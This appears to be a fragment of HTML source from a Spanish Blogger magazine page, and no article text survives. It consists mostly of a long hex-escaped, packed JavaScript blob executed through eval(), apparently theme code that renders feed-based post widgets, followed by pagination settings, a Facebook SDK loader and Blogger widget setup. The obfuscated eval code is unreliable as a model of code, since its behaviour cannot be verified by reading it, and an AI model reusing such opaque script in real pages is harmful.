\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x48\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x4f\x5d\x2b\x32\x41\x2b\x61\x5b\x32\x4d\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x33\x67\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x34\x6d\x7c\x34\x65\x7c\x34\x6e\x7c\x34\x79\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x78\x7c\x34\x70\x7c\x34\x77\x7c\x34\x76\x7c\x33\x65\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x6f\x7c\x33\x54\x7c\x33\x68\x7c\x33\x53\x7c\x33\x64\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x70\x7c\x33\x72\x7c\x33\x71\x7c\x33\x6a\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x78\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x4a\x7c\x33\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x51\x7c\x35\x30\x7c\x33\x50\x7c\x35\x38\x7c\x35\x39\x7c\x34\x31\x7c\x33\x4f\x7c\x33\x67\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x49\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x34\x37\x7c\x33\x42\x7c\x34\x47\x7c\x33\x55\x7c\x34\x49\x7c\x35\x64\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x44\x7c\x35\x75\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x39\x7c\x35\x78\x7c\x35\x77\x7c\x35\x50\x7c\x34\x38\x7c\x35\x31\x7c\x35\x34\x7c\x35\x35\x7c\x35\x51\x7c\x35\x37\x7c\x35\x33\x7c\x35\x36\x7c\x35\x53\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x54\x7c\x35\x52\x7c\x35\x4b\x7c\x35\x74\x7c\x35\x61\x7c\x35\x72\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x51\x7c\x34\x4a\x7c\x35\x32\x7c\x34\x50\x7c\x33\x66\x7c\x34\x33\x7c\x34\x35\x7c\x34\x4f\x7c\x34\x30\x7c\x34\x36\x7c\x34\x34\x7c\x34\x32\x7c\x34\x4e\x7c\x34\x4d\x7c\x35\x73\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x59\x7c\x34\x52\x7c\x34\x5a\x7c\x35\x6a\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x62\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x63\x7c\x35\x56\x7c\x35\x55\x7c\x35\x45\x7c\x35\x4e\x7c\x35\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x79\x7c\x35\x4f\x7c\x34\x64\x5c\x27\x2e\x33\x69\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x63\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x34\x7c\x78\x37\x39\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x37\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x61\x7c\x78\x36\x37\x7c\x37\x33\x7c\x78\x36\x32\x7c\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x33\x7c\x78\x32\x45\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x64\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x65\x7c\x38\x31\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x30\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x66\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x36\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x32\x7c\x78\x33\x30\x7c\x78\x36\x41\x7c\x36\x30\x7c\x36\x34\x7c\x78\x33\x33\x7c\x36\x33\x7c\x36\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x37\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x39\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x7c\x31\x39\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x36\x38\x34\x37\x7c\x38\x35\x7c\x78\x36\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x62\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x38\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x39\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x35\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x38\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x34\x7c\x78\x32\x34\x7c\x78\x34\x33\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x34\x7c\x78\x34\x44\x7c\x37\x39\x7c\x38\x32\x7c\x36\x39\x7c\x36\x38\x7c\x78\x33\x36\x7c\x38\x30\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x61\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x78\x34\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x78\x35\x33\x7c\x38\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x33\x7c\x78\x37\x31\x7c\x38\x37\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x33\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x35\x7c\x37\x34\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x32\x7c\x37\x35\x7c\x4d\x61\x74\x68\x7c\x78\x32\x38\x7c\x36\x37\x7c\x36\x36\x7c\x78\x33\x37\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x38\x33\x7c\x78\x33\x46\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x36\x7c\x78\x32\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x37\x36\x7c\x38\x34\x7c\x74\x79\x70\x65\x7c\x78\x32\x43\x7c\x78\x32\x39\x7c\x36\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x37\x38\x7c\x37\x30\x7c\x37\x37\x7c\x78\x34\x39\x7c\x78\x34\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6dqmLM);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7jGu_druI1JDQvENQI3aZxE7gzFw:1769904077339';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4044921563698615399','//www.revistadeprimeramano.com/2011/12/por-que-hablan-los-loros_25.html','4044921563698615399');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4044921563698615399', 'title': 'Revista DE PRIMERA MANO', 'url': 'https://www.revistadeprimeramano.com/2011/12/por-que-hablan-los-loros_25.html', 'canonicalUrl': 'https://www.revistadeprimeramano.com/2011/12/por-que-hablan-los-loros_25.html', 'homepageUrl': 'https://www.revistadeprimeramano.com/', 'searchUrl': 'https://www.revistadeprimeramano.com/search', 'canonicalHomepageUrl': 'https://www.revistadeprimeramano.com/', 'blogspotFaviconUrl': 'https://www.revistadeprimeramano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - RSS\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4044921563698615399/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/8427599739114955634/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7690855460468278', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript 